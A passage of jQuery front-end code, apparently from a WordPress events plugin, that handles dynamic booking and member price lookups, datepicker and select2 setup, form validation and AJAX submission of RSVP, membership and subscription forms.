				if ($('.eme_formfield_date').length) {
					$('.eme_formfield_date').datepicker();
					$.each($('.eme_formfield_date'), function() {
						if ($(this).is('.dynamicfield')) {
							$(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
							$(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
							$(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
							if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
								$(this).datepicker('setDate',null);
							} else {
								$(this).datepicker('setDate', new Date($(this).data('date')));
							}
						}
					});
				}
				eme_dynamic_bookingprice_json(formname,admin_first);
			});
		} else {
			eme_dynamic_bookingprice_json(formname,admin_first);
		}
	}
	function eme_dynamic_memberprice_json(formname) {
		var alldata = new FormData($(formname)[0]);
		// calculate the price, but only do it if we have a "full" form
		if ($('span#eme_calc_memberprice').length) {
			$('span#eme_calc_memberprice').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'calc_memberprice');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('span#eme_calc_memberprice').html(data.total);
			})
			.fail(function(xhr, textStatus, error){
				$('span#eme_calc_bookingprice').html('Invalid reply');
			});
		}
	}
	function eme_dynamic_memberdata_json(formname) {
		var alldata = new FormData($(formname)[0]);
		if ($('div#eme_dyndata').length) {
			$('div#eme_dyndata').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'dynmemberdata');
			$.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('div#eme_dyndata').html(data.Result);
				// make sure to init select2 for dynamic added fields
				if ($('.eme_select2_width50_class').length) {
					$('.eme_select2_width50_class').select2({width: '50%'});
				}
				// make sure to init the datapicker for dynamic added fields
				if ($('.eme_formfield_date').length) {
					$('.eme_formfield_date').datepicker();
					$.each($('.eme_formfield_date'), function() {
						if ($(this).is('.dynamicfield')) {
							$(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
							$(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
							$(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
							if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
								$(this).datepicker('setDate',null);
							} else {
								$(this).datepicker('setDate', new Date($(this).data('date')));
							}
						}
					});
				}
				eme_dynamic_memberprice_json(formname);
			});
		} else {
			eme_dynamic_memberprice_json(formname);
		}
   }


	// using the below on-syntax propagates the onchange from the form to all elements below, also those dynamically added
	// some basic rsvp and member form validation
	// normally required fields are handled by the browser, but not always (certainly not datepicker fields)
	$('.eme_submit_button').on('click', function(event) {
		var valid=true;
		$.each($('.eme_formfield_date.required'), function() {
			//if ($(this).prop('required') && $(this).val() == '') {
			if ($(this).val() == '') {
				// $(this).css('border', '2px solid red');
				$(this).addClass('eme_required');
				$(document).scrollTop($(this).offset().top - $(window).height()/2 );
				valid=false;
			} else {
				$(this).removeClass('eme_required');
			}
		});
		$.each($('div.checkbox-group.required'), function() {
			number_checked=0;
			$.each($(this).children("input:checkbox"), function() {
				if ($(this).is(':checked')) {
				   number_checked = number_checked+1;
				}
			});
			if (number_checked == 0) {
				//$(this).css('border', '2px solid red');
				$(this).addClass('eme_required');
				$(document).scrollTop($(this).offset().top - $(window).height()/2 );
				valid=false;
			} else {
				$(this).removeClass('eme_required');
			}
		});
		if (!valid) {
			return false;
		}
	});
	$('#eme-rsvp-form').on('submit', function(event) {
		event.preventDefault();
		if ($('#massmail').length && $('#massmail').val()!=1 && $('#MassMailDialog').hasClass('ui-dialog-content')) {
			$('#MassMailDialog').dialog( "open" );
			$('#MassMailDialog').on('dialogclose', function(event, ui) {
				eme_add_booking_json();
			});	
		} else {
			eme_add_booking_json();
		}
	});
	$('#eme-member-form').on('submit', function(event) {
		event.preventDefault();
		if ($('#massmail').length && $('#massmail').val()!=1 && $('#MassMailDialog').hasClass('ui-dialog-content')) {
			$('#MassMailDialog').dialog( "open" );
			$('#MassMailDialog').on('dialogclose', function(event, ui) {
				eme_add_member_json();
			});	
		} else {
			eme_add_member_json();
		}
	});
	$('#eme-cancel-payment-form').on('submit', function(event) {
		event.preventDefault();
		eme_cancel_payment_json();
	});
	$('#eme-cancel-bookings-form').on('submit', function(event) {
		event.preventDefault();
		eme_cancel_bookings_json();
	});
	$('#eme-subscribe-form').on('submit', function(event) {
		event.preventDefault();
		eme_subscribe_json();
	});
	$('#eme-unsubscribe-form').on('submit', function(event) {
		event.preventDefault();
		eme_unsubscribe_json();
	});

	// when doing form changes, we set a small delay to avoid calling the json function too many times
	var timer;
	var delay = 1000; // 1 seconds delay after last input
	if ($('#eme-rsvp-form').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-rsvp-form').on('input', function(event) {
			if ($(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				window.clearTimeout(timer);
				timer = window.setTimeout(function(){
					eme_dynamic_bookingprice_json('#eme-rsvp-form');
				}, delay);
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_bookingdata_json('#eme-rsvp-form');
			}, delay);
		});
		$('#eme-rsvp-form').on('change', function(event) {
			if (!$(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				eme_dynamic_bookingprice_json('#eme-rsvp-form');
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_bookingdata_json('#eme-rsvp-form');
		});
		eme_dynamic_bookingdata_json('#eme-rsvp-form');
	}
	if ($('#eme-rsvp-adminform').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-rsvp-adminform').on('input', function(event) {
			if ($(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				window.clearTimeout(timer);
				timer = window.setTimeout(function(){
					eme_dynamic_bookingprice_json('#eme-rsvp-adminform');
				}, delay);
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_bookingdata_json('#eme-rsvp-adminform');
			}, delay);
		});
		$('#eme-rsvp-adminform').on('change', function(event) {
			if (!$(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				eme_dynamic_bookingprice_json('#eme-rsvp-adminform');
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_bookingdata_json('#eme-rsvp-adminform');
		});
		// the next variable is used to see if this is the first time the admin form is shown
		// that way we know if we can get the already filled out answers for a booking when first editing it
		eme_dynamic_bookingdata_json('#eme-rsvp-adminform',1);
	}

	if ($('#eme-member-form').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-member-form').on('input', function(event) {
			if ($(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_memberdata_json('#eme-member-form');
			}, delay);
		});
		$('#eme-member-form').on('change', function(event) {
			if (!$(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_memberdata_json('#eme-member-form');
		});
		eme_dynamic_memberdata_json('#eme-member-form');
	}
	if ($('#eme-member-adminform').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-member-adminform').on('input', function(event) {
			if ($(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates') || $(event.target).is('.clearable') ) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_memberdata_json('#eme-member-adminform');
			}, delay);
		});
		$('#eme-member-adminform').on('change', function(event) {
			if (!$(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_memberdata_json('#eme-member-adminform');
		});
		eme_dynamic_memberdata_json('#eme-member-adminform');
	}
        if ($('.eme_formfield_date').length) {
                $('.eme_formfield_date').datepicker();
                $.each($('.eme_formfield_date'), function() {
                        $(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
                        $(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
                        $(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
			if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
				$(this).datepicker('setDate',null);
			} else {
				$(this).datepicker('setDate', new Date($(this).data('date')));
			}
                });
        }
        if ($('.eme_select2_width50_class').length) {
		$('.eme_select2_width50_class').select2({width: '50%'});
        }
        if ($('#country_code.eme_select2_country_class').length) {
		$('#country_code.eme_select2_country_class').select2({
			width: '100%',
			ajax: {
				url: emebasic.translate_ajax_url,
				type: 'POST',
				dataType: 'json',
				delay: 500,
				data: function (params) {
					return {
						q: params.term, // search term
						page: params.page,
						pagesize: 30,
						action: 'eme_select_country',
						eme_frontend_nonce: emebasic.translate_frontendnonce
					};
				},
				processResults: function (data, params) {
					// parse the results into the format expected by Select2
					// since we are using custom formatting functions we do not need to
					// alter the remote JSON data, except to indicate that infinite
					// scrolling can be used
					params.page = params.page || 1;
					return {
						results: data.Records,
						pagination: {
							more: (params.page * 30) < data.TotalRecordCount
						}
					};
				},
				cache: true
			},
			placeholder: emebasic.translate_selectcountry
		});
		// if the country_code changes, clear the state_code if present
		$('#country_code.eme_select2_country_class').on('change', function (e) {
			// Do something
			if ($('#state_code.eme_select2_state_class').length) {
				$('#state_code.eme_select2_state_class').val(null).trigger('change');
			}
		});
	}
        if ($('#state_code.eme_select2_state_class').length) {
		$('#state_code.eme_select2_state_class').select2({
			width: '100%',
			ajax: {
				url: emebasic.translate_ajax_url,
				type: 'POST',
				dataType: 'json',
				delay: 500,
				data: function (params) {
					return {
						q: params.term, // search term
						page: params.page,
						pagesize: 30,
						country_code: $('#country_code').val(),
						action: 'eme_select_state',
						eme_frontend_nonce: emebasic.translate_frontendnonce
					};
				},
				processResults: function (data, params) {
					// parse the results into the format expected by Select2
					// since we are using custom formatting functions we do not need to
					// alter the remote JSON data, except to indicate that infinite
					// scrolling can be used
					params.page = params.page || 1;
					return {
						results: data.Records,
						pagination: {
							more: (params.page * 30) < data.TotalRecordCount
						}
					};
				},
				cache: true
			},
			placeholder: emebasic.translate_selectstate
		});
	}
});
